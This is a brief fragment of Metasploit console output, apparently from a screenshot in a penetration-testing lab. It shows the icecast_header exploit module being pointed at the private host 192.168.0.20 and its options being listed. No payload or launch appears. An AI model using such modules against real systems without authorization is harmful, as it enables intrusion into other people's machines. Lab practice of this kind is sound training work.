 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) >